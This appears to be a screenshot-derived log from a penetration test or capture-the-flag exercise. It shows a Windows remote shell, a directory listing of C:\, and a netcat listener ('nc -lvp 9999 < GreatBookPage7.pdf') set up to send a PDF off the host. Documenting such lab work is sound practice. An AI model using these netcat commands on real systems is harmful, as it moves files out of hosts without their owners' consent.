 Directory of C:\
12/04/2017  08:42 PM         1,053,508 GreatBookPage7.pdf
11/14/2017  07:57 PM    <DIR>          inetpub
09/12/2016  11:35 AM    <DIR>          Logs
12/05/2017  05:00 PM    <DIR>          Microsoft
07/16/2016  01:23 PM    <DIR>          PerfLogs
11/15/2017  02:35 PM    <DIR>          Program Files
11/14/2017  08:24 PM    <DIR>          Program Files (x86)
11/15/2017  03:03 PM    <DIR>          python
11/14/2017  08:39 PM    <DIR>          Users
11/30/2017  06:23 PM    <DIR>          Windows
               1 File(s)      1,053,508 bytes
               9 Dir(s)  38,354,071,552 bytes free
C:\>nc-lvp 9999 < GreatBookPage7.pdf
nc-lvp 9999 < GreatBookPage7.pdf
'nc-lvp' is not recognized as an internal or external command,
operable program or batch file.
C:\>nc -lvp 9999 < GreatBookPage7.pdf
nc -lvp 9999 < GreatBookPage7.pdf